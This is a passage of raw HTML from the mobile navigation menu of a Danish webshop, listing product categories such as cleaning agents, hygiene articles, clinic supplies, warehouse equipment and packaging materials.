aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="personlig-hygiejne">Personlig hygiejne</a></li><li class="mobil mobil-8200"><a class="mobil-a mobil-8200-a" href="sikkerhedsnaal-c-8200">Sikkerhedsnål</a></li><li class="mobil mobil-8178"><a class="mobil-a mobil-8178-a" href="vaadserviet-c-8178">Vådserviet</a></li><li class="mobil mobil-8187"><a class="mobil-a mobil-8187-a" href="vaskeklud-c-8187">Vaskeklud</a></li><li class="mobil mobil-8202"><a class="mobil-a mobil-8202-a" href="vaskeserviet-c-8202">Vaskeserviet</a></li><li class="mobil mobil-8211"><a class="mobil-a mobil-8211-a" href="vaskesvamp-c-8211">Vaskesvamp</a></li><li class="mobil mobil-8192"><a class="mobil-a mobil-8192-a" href="vat-og-vatpinde-c-8192">Vat og vatpinde</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-2248" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="rengoeringshandsker">Rengøringshandsker</a></li><li class="mobil mobil-307"><a class="mobil-a mobil-307-a" href="handsker-og-vaernemidler">Handsker og værnemidler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7960" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="personlige-plejeprodukter">Personlige plejeprodukter</a></li><li class="mobil mobil-14025"><a class="mobil-a mobil-14025-a" href="diverse-vare">Diverse vare</a></li><li class="mobil mobil-14024"><a class="mobil-a mobil-14024-a" href="ligposer">Ligposer</a></li><li class="mobil mobil-6706"><a class="mobil-a mobil-6706-a" href="saebe">Sæbe</a></li><li class="mobil mobil-7410"><a class="mobil-a mobil-7410-a" href="sikkerhedsnaal">Sikkerhedsnål</a></li><li class="mobil mobil-1026"><a class="mobil-a mobil-1026-a" href="vaadservietter">Vådservietter</a></li><li class="mobil mobil-7397"><a class="mobil-a mobil-7397-a" href="vaskeklude">Vaskeklude</a></li><li class="mobil mobil-2443"><a class="mobil-a mobil-2443-a" href="creme">Creme</a></li><li class="mobil mobil-305"><a class="mobil-a mobil-305-a" href="Cremer">Cremer</a></li><li class="mobil mobil-7412"><a class="mobil-a mobil-7412-a" href="vaskeserviet">Vaskeserviet</a></li><li class="mobil mobil-7402"><a class="mobil-a mobil-7402-a" href="vat-og-vatpinde">Vat og vatpinde</a></li><li class="mobil mobil-7421"><a class="mobil-a mobil-7421-a" href="vaskesvamp">Vaskesvamp</a></li><li class="mobil mobil-11414"><a class="mobil-a mobil-11414-a" href="Cremer, sæber, desinfektion">Cremer, sæber, desinfektion</a></li><li class="mobil mobil-11442"><a class="mobil-a mobil-11442-a" href="Børnebleer">Børnebleer</a></li><li class="mobil mobil-11448"><a class="mobil-a mobil-11448-a" href="Personlig hygiejne">Personlig hygiejne</a></li><li class="mobil mobil-11523"><a class="mobil-a mobil-11523-a" href="Hudbeskyttelse-c-11523">Hudbeskyttelse</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-420" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="plastposer-og-saekke">Plastposer og sække</a></li><li class="mobil mobil-449"><a class="mobil-a mobil-449-a" href="affaldsposer">Affaldsposer</a></li><li class="mobil mobil-490"><a class="mobil-a mobil-490-a" href="biobag">BioBag</a></li><li class="mobil mobil-470"><a class="mobil-a mobil-470-a" href="baereposer">Bæreposer</a></li><li class="mobil mobil-455"><a class="mobil-a mobil-455-a" href="diverse-plastposer">Diverse plastposer</a></li><li class="mobil mobil-495"><a class="mobil-a mobil-495-a" href="frugtposer">Frugtposer</a></li><li class="mobil mobil-442"><a class="mobil-a mobil-442-a" href="fryseposer">Fryseposer</a></li><li class="mobil mobil-437"><a class="mobil-a mobil-437-a" href="husholdningsposer">Husholdningsposer</a></li><li class="mobil mobil-14030"><a class="mobil-a mobil-14030-a" href="indkoebsposer">Indkøbsposer</a></li><li class="mobil mobil-487"><a class="mobil-a mobil-487-a" href="madame-poser">Madame-poser</a></li><li class="mobil mobil-446"><a class="mobil-a mobil-446-a" href="spandeposer-c-446">Spandeposer</a></li><li class="mobil mobil-425"><a class="mobil-a mobil-425-a" href="saekke">Sække</a></li><li class="mobil mobil-421"><a class="mobil-a mobil-421-a" href="saekke-til-saekko-boy">Sække til Sækko-Boy</a></li><li class="mobil mobil-3170"><a class="mobil-a mobil-3170-a" href="tilbehoer-plastposer-og-saekke">Tilbehør, plastposer og sække</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-4267" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="rengoerings-rekvisitter">Rengørings rekvisitter</a></li><li class="mobil mobil-6405"><a class="mobil-a mobil-6405-a" href="adaptere-c-6405">Adaptere</a></li><li class="mobil mobil-6401"><a class="mobil-a mobil-6401-a" href="afstoevere">Afstøvere</a></li><li class="mobil mobil-6407"><a class="mobil-a mobil-6407-a" href="moppesystemer">Moppesystemer</a></li><li class="mobil mobil-6829"><a class="mobil-a mobil-6829-a" href="vinduesrengoering-c-6829">Vinduesrengøring</a></li><li class="mobil mobil-4463"><a class="mobil-a mobil-4463-a" href="advarselsskilte">Advarselsskilte</a></li><li class="mobil mobil-6517"><a class="mobil-a mobil-6517-a" href="ekstra-udstyr-til-rengoering">Ekstra udstyr til rengøring</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-312" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="rengoeringsmidler-c-312">Rengøringsmidler</a></li><li class="mobil mobil-4068"><a class="mobil-a mobil-4068-a" href="autovask">Autovask</a></li><li class="mobil mobil-4064"><a class="mobil-a mobil-4064-a" href="basiskemikalier">Basiskemikalier</a></li><li class="mobil mobil-4145"><a class="mobil-a mobil-4145-a" href="dosering-og-tilbehoer">Dosering og tilbehør</a></li><li class="mobil mobil-4074"><a class="mobil-a mobil-4074-a" href="glasrens">Glasrens</a></li><li class="mobil mobil-4082"><a class="mobil-a mobil-4082-a" href="grundrengoering">Grundrengøring</a></li><li class="mobil mobil-4077"><a class="mobil-a mobil-4077-a" href="gulve">Gulve</a></li><li class="mobil mobil-14028"><a class="mobil-a mobil-14028-a" href="kalkfjerner">Kalkfjerner</a></li><li class="mobil mobil-4089"><a class="mobil-a mobil-4089-a" href="koekken">Køkken</a></li><li class="mobil mobil-4098"><a class="mobil-a mobil-4098-a" href="lugtkontrolsystemer">Lugtkontrolsystemer</a></li><li class="mobil mobil-14029"><a class="mobil-a mobil-14029-a" href="mug-og-algefjerner">Mug- og algefjerner</a></li><li class="mobil mobil-4103"><a class="mobil-a mobil-4103-a" href="opvask">Opvask</a></li><li class="mobil mobil-4122"><a class="mobil-a mobil-4122-a" href="overfladedesinfektion">Overfladedesinfektion</a></li><li class="mobil mobil-4130"><a class="mobil-a mobil-4130-a" href="problemloesere">Problemløsere</a></li><li class="mobil mobil-4134"><a class="mobil-a mobil-4134-a" href="salt">Salt</a></li><li class="mobil mobil-4116"><a class="mobil-a mobil-4116-a" href="sanitet-og-baderum">Sanitet og baderum</a></li><li class="mobil mobil-4126"><a class="mobil-a mobil-4126-a" href="skumrengoering">Skumrengøring</a></li><li class="mobil mobil-4113"><a class="mobil-a mobil-4113-a" href="toejvask">Tøjvask</a></li><li class="mobil mobil-4153"><a class="mobil-a mobil-4153-a" href="universalrengoering">Universalrengøring</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-8574" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="luftrenser">Luftrenser </a></li><li class="mobil mobil-8575"><a class="mobil-a mobil-8575-a" href="kulfilter">Kulfilter</a></li><li class="mobil mobil-8577"><a class="mobil-a mobil-8577-a" href="hepa-filter">HEPA-filter</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11565" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="stoevsugere-og-maskiner">Støvsugere og Maskiner</a></li><li class="mobil mobil-11566"><a class="mobil-a mobil-11566-a" href="Maskiner-c-11566">Maskiner</a></li><li class="mobil mobil-11580"><a class="mobil-a mobil-11580-a" href="Støvsugere">Støvsugere</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11587" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="rekvisitter-til-rengoering">Rekvisitter til rengøring</a></li><li class="mobil mobil-11588"><a class="mobil-a mobil-11588-a" href="Rekvisitter-c-11588">Rekvisitter</a></li><li class="mobil mobil-11622"><a class="mobil-a mobil-11622-a" href="Moppesystem">Moppesystem</a></li><li class="mobil mobil-11631"><a class="mobil-a mobil-11631-a" href="Vogne-c-11631">Vogne</a></li><li class="mobil mobil-11640"><a class="mobil-a mobil-11640-a" href="Måtter">Måtter</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11647" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="dispenser">Dispenser</a></li><li class="mobil mobil-11648"><a class="mobil-a mobil-11648-a" href="Dispenser til håndklæderuller">Dispenser til håndklæderuller</a></li><li class="mobil mobil-11650"><a class="mobil-a mobil-11650-a" href="Dispenser til håndklædeark">Dispenser til håndklædeark</a></li><li class="mobil mobil-11653"><a class="mobil-a mobil-11653-a" href="Dispenser til toiletpapir">Dispenser til toiletpapir</a></li><li class="mobil mobil-11657"><a class="mobil-a mobil-11657-a" href="Dispenser til jumboruller, mini">Dispenser til jumboruller, mini</a></li><li class="mobil mobil-11660"><a class="mobil-a mobil-11660-a" href="Dispenser til påfyldning">Dispenser til påfyldning</a></li><li class="mobil mobil-11664"><a class="mobil-a mobil-11664-a" href="Dispenser til håndklæderulle, centertræk">Dispenser til håndklæderulle, centertræk</a></li><li class="mobil mobil-11671"><a class="mobil-a mobil-11671-a" href="Tilbehør til dispenser">Tilbehør til dispenser</a></li><li class="mobil mobil-11675"><a class="mobil-a mobil-11675-a" href="Dispenser til refill">Dispenser til refill</a></li><li class="mobil mobil-11679"><a class="mobil-a mobil-11679-a" href="Dispenser - Beklædning, engangs">Dispenser - Beklædning, engangs</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11680" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="klinik-produkter">Klinik produkter</a></li><li class="mobil mobil-14036"><a class="mobil-a mobil-14036-a" href="straeklagen-c-14036">Stræklagen</a></li><li class="mobil mobil-11681"><a class="mobil-a mobil-11681-a" href="Akutbehandling-c-11681">Akutbehandling</a></li><li class="mobil mobil-11703"><a class="mobil-a mobil-11703-a" href="Diagnostica-c-11703">Diagnostica</a></li><li class="mobil mobil-11751"><a class="mobil-a mobil-11751-a" href="Instrumenter og klinikinventar">Instrumenter og klinikinventar</a></li><li class="mobil mobil-11862"><a class="mobil-a mobil-11862-a" href="Klinikinventar-c-11862">Klinikinventar</a></li><li class="mobil mobil-11900"><a class="mobil-a mobil-11900-a" href="Sårbehandling">Sårbehandling</a></li><li class="mobil mobil-12178"><a class="mobil-a mobil-12178-a" href="Inkontinens-c-12178">Inkontinens</a></li><li class="mobil mobil-12286"><a class="mobil-a mobil-12286-a" href="Diabetes-c-12286">Diabetes</a></li><li class="mobil mobil-12355"><a class="mobil-a mobil-12355-a" href="Klinisk ernæring">Klinisk ernæring</a></li><li class="mobil mobil-12431"><a class="mobil-a mobil-12431-a" href="Sygeplejeartikler-c-12431">Sygeplejeartikler</a></li><li class="mobil mobil-12456"><a class="mobil-a mobil-12456-a" href="Madrasser og puder">Madrasser og puder</a></li><li class="mobil mobil-12466"><a class="mobil-a mobil-12466-a" href="Underlag-c-12466">Underlag</a></li><li class="mobil mobil-12484"><a class="mobil-a mobil-12484-a" href="Førstehjælp">Førstehjælp</a></li><li class="mobil mobil-12506"><a class="mobil-a mobil-12506-a" href="Sutur og sutursæt">Sutur og sutursæt</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-8010" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="sikkerhedsudstyr">Sikkerhedsudstyr</a></li><li class="mobil mobil-5354"><a class="mobil-a mobil-5354-a" href="sikkerhedshjelme">Sikkerhedshjelme</a></li><li class="mobil mobil-5371"><a class="mobil-a mobil-5371-a" href="hoerevaern-og-oerepropper">Høreværn og ørepropper</a></li><li class="mobil mobil-5364"><a class="mobil-a mobil-5364-a" href="oejenvaern">Øjenværn</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7492" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="lagerinventar">Lagerinventar</a></li><li class="mobil mobil-7493"><a class="mobil-a mobil-7493-a" href="lagerreoler-og-plast">Lagerreoler og plast</a></li><li class="mobil mobil-6893"><a class="mobil-a mobil-6893-a" href="arbejdsborde-og-tilbehoer">Arbejdsborde og tilbehør</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7486" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="vaerkstedsinventar">Værkstedsinventar</a></li><li class="mobil mobil-7538"><a class="mobil-a mobil-7538-a" href="vaerktoejsskabe">Værktøjsskabe</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-236" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="beskyttelse">Beskyttelse</a></li><li class="mobil mobil-237"><a class="mobil-a mobil-237-a" href="antistatiske-varer">Antistatiske varer</a></li><li class="mobil mobil-238"><a class="mobil-a mobil-238-a" href="Boblefolie">Boblefolie</a></li><li class="mobil mobil-240"><a class="mobil-a mobil-240-a" href="Foam">Foam</a></li><li class="mobil mobil-241"><a class="mobil-a mobil-241-a" href="Fyldprodukter">Fyldprodukter</a></li><li class="mobil mobil-242"><a class="mobil-a mobil-242-a" href="kantbeskyttelse-og-hjoernebeskyttelse">Kantbeskyttelse og hjørnebeskyttelse</a></li><li class="mobil mobil-243"><a class="mobil-a mobil-243-a" href="Kantlister">Kantlister</a></li><li class="mobil mobil-245"><a class="mobil-a mobil-245-a" href="mellemlaeg">Mellemlæg</a></li><li class="mobil mobil-246"><a class="mobil-a mobil-246-a" href="Rustbeskyttelse">Rustbeskyttelse</a></li><li class="mobil mobil-247"><a class="mobil-a mobil-247-a" href="Skumprofiler">Skumprofiler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7518" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="transport-og-loeft">Transport og løft</a></li><li class="mobil mobil-7547"><a class="mobil-a mobil-7547-a" href="ladvogn">Ladvogn</a></li><li class="mobil mobil-4318"><a class="mobil-a mobil-4318-a" href="rulleborde">Rulleborde</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-248" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="boelgepap">Bølgepap</a></li><li class="mobil mobil-249"><a class="mobil-a mobil-249-a" href="boelgepap-i-ruller-og-ark">Bølgepap i ruller og ark</a></li><li class="mobil mobil-251"><a class="mobil-a mobil-251-a" href="flyttekasser">Flyttekasser</a></li><li class="mobil mobil-252"><a class="mobil-a mobil-252-a" href="papemballage-specialloesninger">Papemballage - specialløsninger</a></li><li class="mobil mobil-253"><a class="mobil-a mobil-253-a" href="papkasser-1-boelge">Papkasser 1-bølge</a></li><li class="mobil mobil-254"><a class="mobil-a mobil-254-a" href="papkasser-2-boelger">Papkasser 2-bølger</a></li><li class="mobil mobil-250"><a class="mobil-a mobil-250-a" href="Containerprogram">Containerprogram</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-264" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="indpakning">Indpakning</a></li><li class="mobil mobil-265"><a class="mobil-a mobil-265-a" href="gavebaand">Gavebånd</a></li><li class="mobil mobil-266"><a class="mobil-a mobil-266-a" href="Gavefolie">Gavefolie</a></li><li class="mobil mobil-268"><a class="mobil-a mobil-268-a" href="gummibaand">Gummibånd</a></li><li class="mobil mobil-269"><a class="mobil-a mobil-269-a" href="Indpakningspapir">Indpakningspapir</a></li><li class="mobil mobil-270"><a class="mobil-a mobil-270-a" href="snor-og-bindegarn">Snor og bindegarn</a></li><li class="mobil mobil-271"><a class="mobil-a mobil-271-a" href="Vinemballage">Vinemballage</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-274" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="plastfolie">Plastfolie</a></li><li class="mobil mobil-275"><a class="mobil-a mobil-275-a" href="haetter">Hætter</a></li><li class="mobil mobil-276"><a class="mobil-a mobil-276-a" href="Krympefilm">Krympefilm</a></li><li class="mobil mobil-277"><a class="mobil-a mobil-277-a" href="roerfolie">Rørfolie</a></li><li class="mobil mobil-278"><a class="mobil-a mobil-278-a" href="straekfilm-c-278">Strækfilm</a></li><li class="mobil mobil-279"><a class="mobil-a mobil-279-a" href="tilbehoer-til-straekfilm">Tilbehør til strækfilm</a></li><li class="mobil mobil-280"><a class="mobil-a mobil-280-a" href="Topfolie">Topfolie</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-281" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span 